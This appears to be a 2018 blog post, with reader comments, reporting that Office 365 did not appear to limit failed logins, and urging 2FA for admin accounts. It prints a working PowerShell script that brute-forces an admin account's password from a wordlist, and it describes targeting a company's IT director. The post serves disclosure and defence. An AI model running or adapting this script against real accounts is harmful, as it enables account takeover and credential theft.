Office 365 Vulnerable to Brute Force Attack via Powershell
Putting this together real quick. Hoping to get some publicity on it because I think it is a major vulnerability.
Today we were auditing a client’s security and discovered that Office 365 will let you brute force them, all day long. Seemingly without restriction.
I notified an Office 365 representative that this was an issue, and their solution was to enable two factor authentication. However, this doesn’t apply to a lot of admin accounts that exist on Office 365.
The process an attacker would use would be to figure out who the IT director is of a major company, put their email address in this script and test against a password list.
# Login to O365
Import-Module MSOnline
# Account you wish to brute force
$username = “admin@microsoft.com”
# Attempt logins using every password in your password list
$x=0
foreach ($password in get-content password_list.txt)
{
$x=$x+1;

Write-Host “Attempt #$x”
Write-Host “Trying password $password”
$password = $password | ConvertTo-SecureString -asPlainText -Force
$O365Cred = New-Object System.Management.Automation.PSCredential($username,$password)
$O365Session = New-PSSession –ConfigurationName Microsoft.Exchange -ConnectionUri https://ps.outlook.com/powershell -Credential $O365Cred -Authentication Basic -AllowRedirection
Connect-MsolService –Credential $O365Cred
#Check a command. If the command has output that means your password is good.
$Domains = Get-Msoldomain
if ($Domains) {
exit
}
}

It seems Office 365 is not restricting bad login attempts. I’ve been attempting to login for over 3 hours now and have passed 1000+ passwords. I’ve heard that they will reduce the speed at which you can login, but that doesn’t seem like the case based on my data.
Azure Active Directory shows sign in failures

…and even says that “Account is locked because user tried to sign in too many times with an incorrect user ID or password.” which is not true since I can still log in with that account.
Multifactor authentication does prevent this. When the password is guessed correctly I get a login box which forces 2FA on me. This tells me the password is right, I just need to get access to the user’s device, which is much harder from a distance.
Moral of this story, turn on 2FA for your Office 365 Admin accounts. Microsoft can you please do something about this?
Update: Microsoft does have an article with details on how to secure the global admin accounts. One of the best ways is to use a separate account with the username generated by a random password generator + random password + multifactor authentication. https://support.office.com/en-us/article/protect-your-office-365-global-administrator-accounts-6b4ded77-ac8d-42ed-8606-c014fd947560
August 18, 2018 @ 2:50 AM
Didya do the whole responsible disclosure thing – contacted the appropriate security address for O365?
August 20, 2018 @ 1:00 PM
I informed support. Do you know a security email for office 365?
August 18, 2018 @ 5:52 AM
It is the smart lockout feature: https://docs.microsoft.com/en-us/azure/active-directory/authentication/howto-password-smart-lockout
Why lock out the user when they can lockout the malicious actor?
Of course, MFA is the real solution and should be implemented, because they will just use a Password Spray attack which would be unlikely to raise any alarms.